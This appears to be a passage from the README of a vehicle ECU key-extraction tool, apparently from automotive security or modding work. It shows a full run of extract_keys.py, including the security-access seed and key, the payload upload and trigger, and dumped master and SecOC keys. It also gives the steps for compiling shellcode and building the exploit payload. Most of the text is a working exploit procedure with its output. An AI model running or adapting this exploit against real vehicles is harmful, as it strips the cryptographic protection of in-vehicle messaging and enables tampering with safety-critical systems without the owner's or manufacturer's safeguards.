 Extracting Keys
With the vehicle completely off and the brake pedal not pressed, press the power button twice to get the car into
"IGNITION ON" without the green [READY] light also being on. You can then run the script. Example:
$ ./extract_keys.py
Getting application versions...
- APPLICATION_SOFTWARE_IDENTIFICATION (application) b'\x018965B4209000\x00\x00\x00\x00'
- APPLICATION_SOFTWARE_IDENTIFICATION (bootloader) b'\x01!!!!!!!!!!!!!!!!'
Security Access...
- SEED: e8c0f91e28faee7b1fc04d49e707fd3e
- KEY: ad250d24bf843f8d831eaa8bb78e7839
- Key OK!
Preparing to upload payload...
- Write data by identifier 0x201 00000000000000000000000000000000
- Write data by identifier 0x202 00000000000000000000000000000000
Upload payload...
- Request download
- Transfer data 0
- Transfer data 1
- Transfer data 2
- Transfer data 3
Verify payload...
- Routine control 0x10f0 OK!
Trigger payload...
Dumping keys...
100%| | 448/448 [00:00<00:00, 15230.75it/s]
ECU_MASTER_KEY 9432d3638b842d75e64db091fce5fa68
SecOC Key (KEY_4) c5fc900668d068ec39695d9a8885be2d
Building a payload
This step is not necessary to extract the keys, as a pre-built payload is included in the repository.
The shellcode can be found in shellcode/main.c. The folder also contains scripts and Dockerfiles needed to build a
cross compiler and compile the code. Run ./build_docker.sh to do this automatically.
After compiling the shellcode the payload has to be built. This can be done using the build_payload.py script. The
script needs a secret from the firmware to derive the encryption key. Obtaining this key is left as an exercise to the
reader.
./build_payload.py -s "ffffffffffffffffffffffffffffffff" shellcode/main.bin